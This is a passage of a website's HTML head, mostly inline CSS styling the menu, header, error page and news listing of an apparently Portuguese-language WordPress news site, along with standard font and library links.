0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
